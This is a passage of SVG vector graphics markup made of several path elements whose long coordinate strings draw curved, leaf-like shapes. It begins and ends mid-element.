32.09,1.26c-1.76,6.19-6.43,14.81-9.91,21.22-.7,1.3-1.36,2.52-1.94,3.61l.14-.74.39-2,.37-2,.36-2,.35-1.91.33-1.89.22-1.27A134.93,134.93,0,0,0,196,101.72v.13Zm-15-4.1,1.35-1.36,1.33-1.38.93-1c-.55,7.87-.52,16.3,1,31.37l-.22,1.24-.35,1.88-.36,1.91-.38,1.95-.38,2-.4,2-.42,2.06-.28,1.33a218.13,218.13,0,0,1-2.55-41.33Zm-4.17,4,1.4-1.33,1.39-1.35.08-.07a219.19,219.19,0,0,0,2.83,42.25l-.29,1.4-.47,2.19-.49,2.22-.5,2.28-.53,2.31-.55,2.36-.32,1.31c-3.37-17.69-5-39.95-4.58-51.69Zm-7.93,7.22,2.92-2.61,2.41-2.2c-.34,12.18,1.35,34.84,4.84,52.48l-.54,2.24-.63,2.5-.64,2.56-.68,2.61-.7,2.65,0,.1c-4.85-17.16-7.41-45.78-7.36-60Zm-5.87,5.21,2.94-2.6,2-1.75c0,14.64,2.66,43.62,7.63,60.51l-.23.89L175,175l-.38,1.39-.38,1.39-.4,1.41-.4,1.43L173,182l-.42,1.45-.17.6c-3.43-13.4-10.18-43.28-9.39-67.51Zm-5.86,5.26,2.92-2.64,2.34-2.09c-.69,24.78,6.34,55.21,9.66,68.05l-.38,1.3-.44,1.5-.46,1.51-.46,1.52-.47,1.54-.47,1.56-.33,1c-.32-1.31-.67-2.73-1.06-4.26-4.2-16.84-11.19-44.89-10.95-68.95Zm-5,4.7,2.13-2,2.24-2.07c-.14,24,6.79,51.82,11,68.56l1.28,5.16-.09.28-.13.44-.29.92-.31.95-.32,1-.34,1-.36,1.09-.37,1.12-.39,1.17-.16.47c-5.17-16.6-13.31-43.5-14.85-77.16Zm-5.56,5.55,1.37-1.41,1.38-1.39,1.28-1.27c1.63,34,10,61.07,15.09,77.54l-.36,1.06-.43,1.27-.44,1.3-.46,1.33-.47,1.36-.48,1.39-.5,1.42-.14.4-.19-.58c-6.21-18.63-15.58-46.73-16.72-81.29Zm-5.25,5.81,1.28-1.48,1.3-1.47,1.06-1.15c1.23,34.38,10.54,62.33,16.73,80.89l.42,1.26-.06.18-.52,1.46L161,219l-.53,1.5-.55,1.53-.55,1.54-.57,1.56-.39,1.08-.12-.36c-6.36-19.06-18.14-54.4-18.14-86.63Zm-6,7.73,1.14-1.6,1.17-1.57,1.2-1.54.76-.94c.17,32.14,11.85,67.17,18.17,86.12l.34,1-.74,2-1.19,3.22L155,235.6l-.53,1.41c-5.76-17.44-18.2-58.45-19.58-90.74Zm-5.21,8.4,1-1.75,1-1.7,1-1.68,1.08-1.65.11-.17c1.56,32.66,14.17,73.86,19.79,90.8l-.39,1-1.25,3.28-1.27,3.28-1,2.59c-5-15.08-19-60.16-20.56-93.1Zm-4.76,10.66.36-1,.36-1,.38-1,.39-.95.61-1.4.84-1.84.83-1.66c1.82,33.4,16,78.64,20.74,92.93l-1.22,3.09-1.29,3.2-1.06,2.59c-12.65-38.16-19.95-70-21.19-92.34ZM122.26,176l.54-2.46.3-1.25h0l.13-.53.27-1.05.29-1,.29-1,.31-1,.28-.86c1.47,22.44,8.8,54,21.33,91.72l-1.19,2.86-1,2.27-.64,1.49-.63,1.47-.37.83c-12.27-37-19.12-67.05-20.36-89.32Zm-2.6,21.17.1-2.27.15-2.29.18-2.3.24-2.34.28-2.35.34-2.37.38-2.4.09-.48c1.57,22.19,8.43,51.69,20.43,87.81l-.56,1.25-.62,1.4-.62,1.36-.62,1.34-.61,1.3-.6,1.27-.07.14c-5.85-17.59-16.18-48.84-18.5-78.74Zm14.05,81.24-.16-1.26-.2-1.29-.22-1.31-.25-1.33-.28-1.36-.3-1.38-.32-1.4-.35-1.43-.37-1.45-.38-1.48-.4-1.5-.41-1.53-.43-1.55-.44-1.57-.44-1.59-.46-1.62-.46-1.65-.46-1.66-.47-1.7-.47-1.71-.47-1.74-.46-1.76-.47-1.78-.46-1.81-.45-1.83-.44-1.85-.44-1.88-.42-1.9-.41-1.92-.39-1.94-.38-2-.36-2-.34-2-.32-2-.29-2-.27-2.09-.24-2.1-.22-2.12-.19-2.15-.16-2.17-.12-2.19-.09-2.21,0-2.23v-1c3.14,29.27,13,59,18.64,75.83v0l-.19.4-.6,1.23-.6,1.19-.6,1.16-.58,1.11-.57,1.08-.53.95,0-.51,0-1.14,0-1.17-.06-1.19-.1-1.21Zm54.45-42.16-.84,1.3-.86,1.28-.88,1.26-.89,1.24-.9,1.22-.92,1.2-.93,1.19-.95,1.17-1,1.14-1,1.13-1,1.12-1,1.1-1,1.08-1,1.07-1,1.05-1,1-1,1-1.05,1-1.06,1-1.6,1.46-2.15,1.9-2.17,1.85-2.18,1.79-2.2,1.75-2.2,1.69L155.15,270l-2.2,1.62-2.19,1.58-2.18,1.54-2.17,1.51-2.14,1.47-2.12,1.45-2.09,1.42L138,282l-2,1.38-.34.23.06-.11.58-1.06.59-1.09.59-1.13.61-1.18.61-1.2.09-.19c2.57-2.08,6-4.5,9.94-7.29,11.42-8.07,28-19.76,40.13-35.17Zm8.13-16-.43,1.1-.32.77-.65,1.52-.67,1.49-.68,1.47-.72,1.45-.73,1.42-.75,1.41-.06.12c-12.28,17.25-30.56,30.17-42.88,38.88-3.49,2.47-6.57,4.65-9,6.57l.57-1.16.63-1.3.63-1.34.63-1.37.65-1.39.64-1.42.21-.46c2.66-2.23,5.89-4.73,9.6-7.59,13.26-10.24,31.09-24,44.12-42.19Zm4.08-13.36-.53,2.23-.59,2.23-.64,2.23-.71,2.22-.17.5c-13.07,18.92-31.52,33.17-45.15,43.68-3.31,2.56-6.24,4.82-8.73,6.87l.57-1.29.66-1.49,1-2.27,1.32-3.09.34-.82c1.72-1.44,3.65-3,5.84-4.84,13.52-11.12,33.59-27.65,47.17-47.82Zm1.88-11.18-.28,2.24-.32,2.24-.37,2.23-.26,1.38C187.48,224.39,167,241.3,153.2,252.61c-1.84,1.52-3.5,2.88-5,4.14l.5-1.21,1.32-3.2,1.32-3.23.37-.93.33-.28c12.42-10.6,35.14-30,50.32-53.23Zm.68-9-.11,2.25-.15,2.24-.19,2.24c-14.94,23.3-37.67,42.83-50.33,53.63l.49-1.23,1.3-3.27,1.27-3.28.91-2.37,3-2.69c13-11.75,30.72-27.7,43.85-48.4Zm-.93-9,1,2.26v4.51l-.44.26c-13.14,21-31.09,37.22-44.26,49.1l-2.16,2,1.14-3,1.2-3.21.89-2.39.24-.65c12.14-12.06,29.92-29.84,42.91-50.42Zm.58-9.06.14,2.27.12,2.26.08,1.93c-12.7,20.34-30.19,38-42.42,50.18L161,224l.57-1.54.55-1.53.55-1.5.53-1.49.52-1.46.51-1.45.3-.84c11.24-12.12,25-27.06,38-47.43Zm-.67-8,.31,3.42.15,1.76c-12.74,20.12-26.25,35-37.42,47l.22-.64.47-1.36.47-1.33.45-1.31L167,207l.42-1.24.41-1.2.39-1.17.38-1.13.36-1.09.23-.72a299.35,299.35,0,0,0,32.39-43Zm-1.36-9.13.52,4.57.05.44a296.36,296.36,0,0,1-31.86,42.55h0l.31-1,.29-.91.14-.44h0l.25-.79.49-1.58.48-1.56.47-1.54.46-1.53.45-1.52.45-1.5.28-1c4.44-5.24,17.85-21.59,26.78-37.74Zm-.5-6.87.3,2.4c-8.41,15.43-21.13,31.21-26.28,37.36l.19-.65.42-1.46.41-1.44.4-1.43.39-1.42.39-1.4.38-1.39.36-1.38.54-2,.25-.94c5.5-7.23,16.19-22.74,21.41-32.83Zm-2-16.12.55,4.61.48,3.92c-4.82,9.55-15.1,24.61-20.92,32.4l.08-.32.67-2.62.64-2.56.61-2.52.58-2.47.41-1.73c5.47-8.37,13.55-22,16.78-29.87Zm-.25-2.36c-2.69,7-10.48,20.46-16.29,29.48l.34-1.47.51-2.32.5-2.28.47-2.24.46-2.19.43-2.15.3-1.5c.74-1.45,1.72-3.27,2.82-5.28,3.24-6,7.51-13.86,9.52-20l.25,3,.44,4.63Zm-.4-43.06-.29,2.35-.25,2.34-.21,2.34-.15,2.35-.13,2.33-.07,2.34,0,1.52c-1.68,9.86-6.27,21.3-8.84,27l.05-.28.3-1.78.3-1.75.29-1.73.28-1.69.28-1.66.28-1.64.27-1.61.27-1.58.27-1.57.27-1.53.27-1.52.27-1.49.28-1.48.28-1.45.28-1.44.29-1.42.3-1.4.3-1.39.31-1.37.32-1.37.34-1.35.34-1.34.36-1.33.36-1.31.39-1.32.4-1.3.41-1.3.43-1.3.45-1.29.47-1.29.49-1.29.39-1-.28,1.66Z"/><path class="cls-1" d="M45.43,80.41l-.33,2.32-.32,2.32-.3,2.34-.28,2.35-.26,2.36-.23,2.37-.2,2.38-.18,2.39-.15,2.4-.11,2.41L43,106.48l1,1.89v3.79l.05,2.31.09,2.32.14,2.34.19,2.35.24,2.37.29,2.38.35,2.4.4,2.41.46,2.43.39,1.83.28,1.23.29,1.23.31,1.24.33,1.24.34,1.24.36,1.25L48.9,144l.4,1.26.41,1.26.44,1.26L50.6,149l.47,1.27.48,1.29.51,1.28.53,1.29.55,1.29.57,1.3.29.65v1.24l.31.67.63,1.34.64,1.3.65,1.27.66,1.25.67,1.21.68,1.19.7,1.15.7,1.13.71,1.11.73,1.08.73,1.06.75,1,.75,1,.76,1,.77,1,.78,1,.79.92.8.91.81.89.82.87.82.86.84.84.84.83,1.28,1.22,1.73,1.58,1.76,1.53,1.8,1.51,1.82,1.47,1.86,1.45,1.88,1.44,1.91,1.43,1.94,1.43,2,1.44,2,1.44,2,1.47,2,1.49,2.06,1.53,2.09,1.57,2.1,1.61,2.13,1.67L105.3,210l1.07.88,1.09.9,1.09.91,1.1.94.07.07.2.32.27.47.38.7.44.92.37.89.32.89.28.89.24.91.23.93.2,1,.21,1,.2,1,.21,1.11.23,1.18.25,1.23.22,1,.15.67.08.34a.66.66,0,0,0,.85.54.86.86,0,0,0,.63-.71.75.75,0,0,0,0-.16l0-.2.07-.39.06-.41,0-.42,0-.44,0-.45v-1l-.61-.74-.08-1-.12-1.05-.17-1.06-.22-1.08-.27-1.08-.33-1.09-.36-1.07-.41-1.06-.45-1-.47-1-.5-1-.06-.11-.15-1-.16-1.46-.14-1.45-.11-1.45-.07-1.44-.32-1.44,1-1.43V201.9l0-1.43,0-1.41.07-1.42.1-1.41.11-1.41.14-1.4.15-1.4.17-1.4.19-1.4.31-2.08.46-2.78.52-2.77.56-2.77.6-2.76.63-2.76.66-2.76,1-4.14,1.38-5.53,1-4.16.66-2.79.64-2.79.6-2.81.58-2.82.52-2.83.47-2.85.32-2.14.19-1.44.18-1.44.15-1.45.14-1.45.12-1.46.1-1.46.07-1.47L125,126l0-1.47,1-.74v-1.5l0-1.53,0-1.51-.06-1.48-.08-1.46-.1-1.44-.11-1.42-.13-1.4-.15-1.37-.16-1.36L125,108l-.19-1.31-.21-1.29-.23-1.28-.24-1.25-.25-1.23-.27-1.22-.28-1.2-.3-1.18-.31-1.16-.33-1.14L122,94.64l-.36-1.11-.36-1.09-.38-1.08-.39-1.06-.4-1-.42-1-.43-1-.44-1-.45-1-.46-1-.48-1-.49-1-.49-.93-.51-.92-.52-.91-.8-1.34-1.1-1.74-1.14-1.7-1.17-1.66L110,71.52l-1.24-1.59-1.28-1.55-1.3-1.52-1.33-1.49-1.36-1.47-1.38-1.44L100.72,61l-1.43-1.41-1.45-1.4-1.47-1.38-2.24-2.06-3-2.73L88,49.31,84.9,46.55l-2.35-2.11L81,43,79.4,41.58l-1.58-1.46-1.58-1.49-1.57-1.51-1.58-1.54L71.53,34,70,32.4l-1.56-1.65-1.54-1.68-1.53-1.73-1.53-1.78-1.5-1.82-1.49-1.88-1.48-1.93-1.46-2L56.8,16.42l-.72-1-.71-1.06-.7-1.07L54,12.17l-.69-1.1L52.6,9.94l-.68-1.13-.68-1.16-.67-1.17-.33-.6a.47.47,0,0,0-.48-.23.45.45,0,0,0-.23,0,.62.62,0,0,0-.43.69l.22,1.17.41,2.33.35,2.32.29,2.3.23,2.3.18,2.3.14,2.28L51,23.63l1,3v1.72l0,2.26-.08,2.26-.12,2.25-.15,2.25-.18,2.25-.21,2.24L51,44.08l-.26,2.25-.44,3.37-.64,4.5-.7,4.52-.73,4.52-.75,4.54-.76,4.57L46,76.94ZM46,108.23l-1-2.38.42-2.36.09-2.36.13-2.34,0-.64c8.13,14,19.16,27.36,33.65,40.68l0,.14,1.1,3.37,1.12,3.35.9,2.6c-10.92-6.5-24-20.51-36.5-39.78Zm-.68,9.62-.15-2.42L45.06,113l-.06-2.4v-1.1c13.25,19.29,26.46,33.26,37.42,39.59l1.13,3.22,1.17,3.29.2.54c-12.08-5.65-26.31-18.83-39.44-36.55Zm1.58,9.85-.36-2.48-.31-2.47L46,120.68c13.22,17.67,27.51,30.74,39.62,36.22l.72,2,1.2,3.25.82,2.15c-9.49-3.66-27.4-14.41-41.07-34.18ZM49.8,141l-.35-1.29-.34-1.29-.32-1.27-.3-1.28-.29-1.27-.4-1.89-.24-1.26C61.44,151,79.37,161.53,88.64,165l.15.38L90,168.58l1.25,3.19.21.53c-9.25-3.48-28.21-13.76-41.59-31Zm3,9.17-.48-1.33-.46-1.31-.45-1.32L51,144.91l-.4-1.3-.26-.85C64,159.7,82.84,169.74,91.77,173l.78,1.94,1.29,3.14.67,1.62c-7.4-2.67-28.06-11.31-41.36-28.56ZM58,162.07l-.63-1.25-.61-1.28-.62-1.31-.3-.68h0l-.3-.67-.58-1.36-.57-1.34-.52-1.3C67.55,169.69,88,178,94.8,180.38l.34.81,1.32,3.09,1.33,3.06v0c-8.33-3.51-29.25-13.81-39.73-25.13Zm6.84,11-.73-1-.72-1-.7-1L62,169l-.69-1.08-.68-1.1-.67-1.14-.66-1.16-.22-.41c11.14,11.1,31,20.73,39.09,24l1,2.28,1.36,3,.91,2-1.84-.81A133.86,133.86,0,0,1,65.4,173.82Zm12.42,13.18-1.72-1.53-1.69-1.57-1.24-1.2-.82-.82-.81-.83-.8-.84-.79-.86-.78-.88-.77-.89-.72-.86a135.27,135.27,0,0,0,32.24,19.12l2.43,1.08.11.24,1.38,3,1.4,2.93.39.8c-2.12-1.31-4.79-2.77-7.8-4.43a177.48,177.48,0,0,1-18.66-11.27Zm31,24.32-1.08-.92-1.07-.9-1.6-1.32-2.11-1.71-2.09-1.64-2.07-1.6-2-1.56-2-1.52-2-1.49-2-1.47L88.22,195l-1.91-1.44-1.88-1.44-.91-.71c4.61,2.92,9.35,5.52,13.45,7.76,3.38,1.85,6.33,3.47,8.53,4.88l.57,1.17,1.42,2.87,1.45,2.84.26.51Zm15.06-82.94-.08,1.43-.1,1.43-.12,1.42-.15,1.42-.16,1.42-.18,1.41-.2,1.41-.34,2.12-.5,2.8-.55,2.8-.61,2.78-.65,2.79L119,153.6l-.71,2.78-1.09,4.15-1.48,5.55-1.09,4.16-.71,2.78-.68,2.79-.64,2.8-.6,2.81-.55,2.81-.49,2.83-.33,2.13-.19,1.42-.18,1.43-.15,1.43-.14,1.44-.11,1.43-.09,1.44-.06,1.45-.66,1.45,1,1.46v1.46l-.35,1.46.07,1.47.1,1.47.12,1.48.16,1.48-.34-.69-1.4-2.85-1.4-2.89-.58-1.22c.53-12.25,4.18-25,8.06-38.4,3.57-12.41,7.23-25.13,8.87-38.67ZM122,104.22l.22,1.22.2,1.25.18,1.26.17,1.28.16,1.3.14,1.33.12,1.34.11,1.37.1,1.39.08,1.41.06,1.43,0,1.46v.29c-1.18,15.62-5.35,30.12-9.41,44.2-3.77,13.1-7.34,25.49-8,37.49l-.29-.62-1.37-2.94-1.36-3-.5-1.12c1.27-11.47,5.06-24.44,9.07-38.15,5.28-18.09,10.71-36.68,10.26-52.38Zm-4-14.29.39,1,.37,1,.35,1,.35,1,.34,1.06.32,1.09.31,1.09.29,1.11.28,1.14.17.7c1.6,16.36-4.3,36.52-10,56.07-3.91,13.36-7.61,26-9,37.31l-.39-.88-1.33-3-1-2.34c1.48-11.13,4.93-23.69,8.58-37,5.88-21.39,11.94-43.44,9.84-60.77Zm-5.19-10.55.75,1.28.49.87.49.88.47.9.46.9.45.93.44.93.43.94.23.53c2.89,17.51-3.42,40.46-9.53,62.69-3.56,12.94-6.92,25.2-8.46,36.14l-1.19-2.79-1.28-3.09-.39-1c1.65-8,3.7-16.42,5.87-25.31,6.42-26.34,13-53.53,10.66-75Zm-5.58-8,1.19,1.54,1.15,1.57,1.12,1.6,1.08,1.64.23.38c2.77,21.59-4,49.25-10.5,76-2.1,8.6-4.08,16.75-5.71,24.52l-.51-1.25L94,174.23l-.79-2c1.5-8.52,3.43-17.42,5.48-26.83C104.39,119,110.3,91.76,106.91,71Zm-6.38-7.29,1.33,1.42,1.31,1.43,1.28,1.46L106,69.85l.22.26c3.73,20.76-2.26,48.41-8.07,75.17-2,9.09-3.84,17.69-5.32,25.95l-.06-.17-1.23-3.19-1.22-3.2-.07-.21c1.17-7.5,2.55-15.13,4-23.2,4.93-27.14,10-55.18,6.54-77.25Zm-5.56-5.53,1.43,1.37,1.4,1.37,1.37,1.39.63.65c3.71,22.09-1.42,50.43-6.4,77.85-1.39,7.72-2.72,15-3.86,22.23l-.73-1.95-1.19-3.26-.55-1.53c.52-9.7,2.23-21,4-33,3.57-23.66,7.26-48.09,3-65.92Zm-5.11-4.75,3,2.71.53.51c4.57,17.83.67,43.68-2.78,66.54-1.74,11.47-3.38,22.33-4,31.76l-.13-.39-1.16-3.29-1.14-3.3-.28-.84c-.06-10.17,1.35-21.6,2.84-33.68,2.62-21.25,5.33-43.2.73-62.21ZM81.8,46.19l2.3,2.1L87,50.91c4.85,19.1,2.11,41.32-.54,62.83C85,125.18,83.69,136,83.6,145.82l-.28-.83-1.1-3.34-1.1-3.36-.69-2.18c-.3-10.2.67-21.48,1.7-33.38,1.72-20.07,3.5-40.78-1-57.19Zm-7.7-7.35,1.53,1.52,1.55,1.49,1.54,1.47,1.54,1.44.06.06c4.81,16.44,3,37.49,1.25,57.86-1,11.18-1.87,21.81-1.73,31.53L79,131.52l-1-3.41-1-3.42-.42-1.42c-.22-8.58.29-17.41.83-26.74,1.13-19.6,2.29-39.82-3.69-58.13ZM68,32.42l1.52,1.66L71,35.7l1.54,1.59.22.22c6.35,18.48,5.16,39.06,4,59-.5,8.6-1,16.77-.87,24.72l-1-3.41-1-3.46-.48-1.74h0l-.4-1.47-.31-1.21c-.43-8-.38-16.27-.33-24.26.11-18.65.22-37.9-5.81-54.73Zm-8.85-10.9,1.44,1.95L62,25.35l1.47,1.84L65,29l.63.74C72.13,46.78,72,66.54,71.9,85.65c-.05,7.11-.08,14.41.21,21.6l-.51-2-.71-3-.68-3-.65-3-.64-3-.22-1.08-.06-1.48c-1-25.19-2-49.07-10.88-71Zm-6.52-10,.66,1.12.67,1.11.67,1.1.68,1.07L56,16.94l.14.22c9.67,22,10.87,46,11.88,71.39l-.29-1.5L67.13,84l-.58-3.11L66,77.74l-.56-3.14-.56-3.17-.56-3.19L63.75,65l-.57-3.23-.58-3.26L62,55.25l-.6-3.31-.62-3.34-.64-3.36-.67-3.4-.69-3.43L58.07,35l-.76-3.49L56.53,28,55.7,24.4l-.86-3.59-.91-3.62-.71-2.73-.49-1.84-.49-1.79ZM54,26.33l-.68-2.26L53.2,21.8,53,19.53l-.22-2.28,0-.19.12.46.85,3.63.82,3.59.78,3.56.74,3.53.71,3.49.68,3.46.65,3.43.63,3.4.6,3.37L60,52.33,60.23,54a78.55,78.55,0,0,1-6.82-22.77L53,30.85l1-2.26Zm-1.26,18L53,42.08l.18-2.24.15-2.24.12-2.25,0-1.07a84.15,84.15,0,0,0,7.27,21.81l.49,2.85.55,3.26.53,3.24.54,3.22.4,2.39C58.66,62.48,54.1,52,52.65,45.2ZM51.54,54.4l.58-4.48.35-3c1.85,7.21,6.45,17.5,11,25.86L63.89,75l.54,3.15L65,81.31l.55,3.12.19,1C57,71.78,53.6,63.92,51.13,57.27Zm-1.32,9,.68-4.49.07-.47c2.52,6.67,6.13,14.72,15,28.48l.12.62.58,3.08.6,3.06.62,3,.23,1.06c-11.83-16.72-15.95-25-18.4-31.21ZM48.15,76.93l.68-4.53.7-4.52,0-.24c2.56,6.28,7,14.82,18.86,31.51l.13.59.67,3,.7,3,.73,3,.57,2.17C59.81,97.6,54.83,89,48.08,77.38Zm-1.09,8,.29-2.29.31-2.28.3-2.06c6.72,11.59,11.82,20.25,23.58,33.89l.28,1.06h0L72.3,115l1,3.47,1,3.46.52,1.77C62.26,110.45,53.56,99,46.84,86.75Zm-.54,4.59.21-1.8c6.83,12.24,15.67,23.8,28.38,37.14l.15.51,1,3.43,1,3.41,1.06,3.4.7,2.16c-14.36-13.29-25.24-26.59-33.25-40.61l0-.69.19-2.32.21-2.32Z"/><path class="cls-1" d="M278.08,22l-.39,2.44-.33,2.43-.29,2.39-.24,2.38L276.65,34l-.14,2.33-.1,2.31L276,40.92l1,2.27,0,3.24.07,2.16.09,2.15.13,2.11.16,2.1.2,2.07.22,2,.25,2,.27,2,.29,2,.32,2,.34,1.94.36,1.91.38,1.89.39,1.86.41,1.85.42,1.81.43,1.8.44,1.77.45,1.75.45,1.73.46,1.7.46,1.68.47,1.66.46,1.63.46,1.61.46,1.58.45,1.56.45,1.54.44,1.51.43,1.49.42,1.46.41,1.44.39,1.42.38,1.39.36,1.36.34,1.34.32,1.32.3,1.29.27,1.27.25,1.24.23,1.22.19,1.19.17,1.16.13,1.14.11,1.12.07,1.08,0,1.07v1.83l0,1,0,.48,0,.12-.09.37-.11.37-.14.38-.16.38-.18.39-.2.4-.22.41-.24.43-.24.44-.27.45-.4.72-.57,1-.57,1.1-.41.88-.28.63-.25.65-.24.67-.22.69-.2.72-.17.75-.15.77-.12.8-.09.83-.05.85,0,.88,0,.9.07.92.05.48a.57.57,0,0,0,0,.18.64.64,0,0,0,.68.7.85.85,0,0,0,.79-.77l0-.13.05-.31.07-.34.08-.38.08-.41.1-.44.11-.47.13-.5.14-.52.14-.55.16-.56.17-.59.18-.6.19-.61.2-.63L290,137l.22-.65.22-.65.35-1,.51-1.34.41-1,.29-.67.29-.67.31-.65.33-.65.33-.65.35-.63.37-.62.38-.61.41-.6.13-.18,1.13-.76,2-1.34,2.05-1.36,2.09-1.39,2.12-1.42,2.15-1.45,2.18-1.48,2.19-1.52,2.21-1.55,2.22-1.6,2.22-1.64,2.23-1.69,2.22-1.73,2.21-1.79,2.21-1.84,2.18-1.9,1.62-1.46,1.08-1,1.07-1,1.06-1,1.05-1,1-1.06,1-1.07,1-1.09,1-1.11,1-1.13,1-1.14,1-1.17,1-1.18,1-1.2.94-1.22.93-1.24.91-1.26.9-1.29L348,80l.86-1.32.85-1.34.83-1.37.81-1.39.79-1.41.77-1.43.75-1.45.73-1.48.71-1.5.69-1.53.66-1.54.32-.77v0l.46-1.14.86-2.27.79-2.27.72-2.27.67-2.28.6-2.27.54-2.27.49-2.28.43-2.27.38-2.28.32-2.27.28-2.28.23-2.27.18-2.28.15-2.27.1-2.28.06-2.27,1-2.64V21l-.88-2.29-.07-2.29-.11-2.28-.13-2.29-.16-2.29-.18-2.29-.21-2.29-.34-3.43L362.76,0h-2.18l.19,2,.32,3.41.14,1.77c-12.71,20.12-26.19,35-37.34,47l.22-.64.48-1.36.46-1.34.45-1.3.43-1.27.42-1.24.41-1.2.39-1.17.37-1.13.36-1.09.24-.73A293.66,293.66,0,0,0,359.6,0H359a293,293,0,0,1-30.4,40.4h0l.31-1,.29-.92-.15-.44h0l.53-.8L330,35.7l.48-1.56.47-1.55.46-1.53.45-1.52.44-1.5.29-1A282.93,282.93,0,0,0,352.79,0h-.67A279.12,279.12,0,0,1,333,25.73l.18-.65.42-1.45.41-1.45.4-1.43.39-1.41.39-1.41.37-1.39.37-1.37.54-2,.25-.94C339,9.24,342.06,4.91,345.31,0h-.68c-2.78,4.23-5.45,8-7.55,10.78l.09-.32.66-2.62.64-2.56.61-2.52L339.67.3l0-.3H338a2.32,2.32,0,0,0,0,.3l-.54,2.24-.62,2.51-.65,2.55-.67,2.61-.7,2.66,0,.09a131.86,131.86,0,0,1-2.88-13h-.57a132.11,132.11,0,0,0,3.17,14l-.24.89-.37,1.37-.38,1.38-.39,1.4-.39,1.41-.4,1.42-.41,1.44-.42,1.45-.18.6c-1.49-5.87-3.63-14.9-5.49-25.37h-.56c2,11.08,4.24,20.58,5.75,26.43l-.38,1.29-.44,1.5-.45,1.51-.46,1.53-.47,1.54-.48,1.55-.32,1c-.32-1.31-.68-2.73-1.06-4.26-2.11-8.47-4.93-19.79-7.18-32.14h-.56c2.25,12.4,5.08,23.77,7.2,32.28.47,1.88.9,3.61,1.28,5.16l-.72.28h0l.49.44-.29.91-.3,1-.32,1-.34,1-.36,1.09-.37,1.13-.39,1.16-.16.47C321.53,34.88,313.53,0,313.53,0H313s8.23,35.71,11.69,46.83l-.35,1.06-.43,1.27-.45,1.3L323,51.79l-.46,1.36L322,54.54l-.5,1.41-.13.4-.2-.57C316.62,42,310.31,23,306.88,0h-.57c3.44,23.12,9.76,42.14,14.36,56l.42,1.26-.06.18-.52,1.47L320,60.34l-.54,1.51-.54,1.52-.56,1.55-.56,1.56-.39,1.08-.12-.37C312.21,52,303.67,26.28,300.45,0h-.56c3.21,26.36,11.77,52.09,16.86,67.36l.34,1-.74,2-1.19,3.22L314,76.9l-.53,1.41C308.4,63.07,298.29,29.82,294.9,0h-.57c3.44,30.33,13.83,64.19,18.78,79.14l-.39,1-1.25,3.28-1.27,3.28-1,2.59C304.42,74.83,291.32,32.63,288.91,0h-.56c2.44,33.2,15.94,76.26,20.52,90.13l-1.23,3.1-1.29,3.2L305.3,99c-12.62-38.16-19.9-70-21.15-92.34l.26-.71.35-1,.37-1,.38-1,.39-.94.6-1.4.27-.71h-2.42l-.54,1.39-.41,1-.4,1-.38,1-.37,1-.36,1-.35,1-.33,1.05-.32,1-.31,1.06-.29,1.07L280,12.74l-.14.55h0l-.3,1.25-.55,2.5-.5,2.49Zm15.6,96.91-.18-1.23-.2-1.25-.24-1.28-.27-1.3-.3-1.32-.32-1.35-.35-1.36-.37-1.4-.39-1.41-.4-1.44-.43-1.47-.44-1.48-.45-1.51-.47-1.54L288.4,98l-.49-1.58-.49-1.6-.49-1.63-.5-1.65-.5-1.67-.5-1.69-.5-1.72-.5-1.74L284,83l-.48-1.78L283,79.39l-.46-1.83-.45-1.85-.44-1.87-.41-1.9-.4-1.91-.39-1.94-.36-2-.34-2-.31-2-.29-2-.26-2L278.65,56l-.2-2.09-.17-2.12-.13-2.13-.09-2.16L278,45.31v-2c3.14,29.26,13,58.94,18.64,75.82v0l-.19.39-.6,1.23-.6,1.2-.59,1.15-.59,1.12-.57,1.07-.53,1,0-.52,1-2.14,0-1.14-.06-1.16-.1-1.18Zm53.1-41.28-.84,1.3-.86,1.28-.87,1.26-.89,1.24-.9,1.23-.92,1.2-.93,1.18-.95,1.17-1,1.15-1,1.13-1,1.12-1,1.1-1,1.08-1,1.07-1,1-1,1-1.05,1-1,1-1.06,1-1.6,1.46-2.16,1.9-2.17,1.84-2.18,1.79L318.19,108l-2.21,1.7-2.2,1.66-2.2,1.61-2.2,1.58-2.18,1.54L305,117.58l-2.15,1.48-2.11,1.45-2.09,1.42-2.06,1.4-2,1.38-.34.23.07-.12.58-1,.58-1.1.6-1.13.6-1.17.61-1.21.1-.19c2.57-2.07,6-4.49,9.93-7.28,11.42-8.07,27.95-19.76,40.13-35.18Zm8.14-16-.44,1.11-.32.76L353.52,65l-.67,1.5L352.16,68l-.71,1.44-.73,1.43-.75,1.4-.07.12C337.62,89.6,319.35,102.53,307,111.24c-3.5,2.47-6.58,4.65-9,6.56l.56-1.15.63-1.31.63-1.33.64-1.37.64-1.39.65-1.42.21-.47c2.65-2.23,5.88-4.72,9.59-7.59,13.27-10.23,31.09-24,44.13-42.18Zm-35.34,3.8.56-1.54.55-1.53.55-1.51.53-1.48.53-1.47.51-1.44.3-.85c11.23-12.11,25-27,37.95-47.42L361.2,10l.14,2.27.12,2.27.08,1.92c-12.69,20.34-30.19,38-42.42,50.18Zm-3,8.74,1.21-3.22.88-2.39.24-.65C331,55.83,348.82,38,361.81,17.47L361,19.06l1,2.26v4.51l-.15.27c-13.14,21-31.09,37.21-44.26,49.1l-2.16,1.94Zm-5.3,13.08,1.29-3.28,1.27-3.28.92-2.36,3-2.69c13-11.76,30.72-27.7,43.86-48.41l0,.88-.1,2.25-.15,2.25-.19,2.24c-14.94,23.29-37.67,42.82-50.34,53.63Zm-3.94,9.7,1.32-3.2L310,90.48l.37-.92.33-.29C323.08,78.68,345.8,59.28,361,36l-.1,1-.28,2.24-.33,2.24-.37,2.23-.26,1.38C346.1,65.77,325.57,82.67,311.83,94c-1.85,1.52-3.51,2.89-5,4.14ZM306,100.07l.34-.82c1.71-1.45,3.64-3,5.83-4.84,13.52-11.13,33.6-27.65,47.17-47.83L359,48.25l-.53,2.23-.59,2.22-.65,2.23-.71,2.23-.17.49c-13.07,18.93-31.52,33.17-45.14,43.69-3.31,2.55-6.25,4.82-8.74,6.87l.58-1.29.65-1.49,1-2.27ZM280.88,17.39l.54-2.47.3-1.25h0l.13-.52.27-1.05.28-1,.3-1,.3-1,.28-.87c1.47,22.45,8.81,54,21.33,91.73l-1.19,2.86-1,2.27-.64,1.48-.64,1.47-.36.84c-12.28-37-19.12-67.06-20.36-89.32Zm-2.6,21.17.1-2.27.15-2.29.19-2.31.24-2.33.28-2.35.33-2.38.38-2.39.09-.49c1.57,22.2,8.44,51.7,20.44,87.81l-.56,1.26-.63,1.39-.62,1.37-.61,1.33-.62,1.3-.6,1.28-.07.13c-5.85-17.58-16.18-48.83-18.5-78.73Z"/><path class="cls-1" 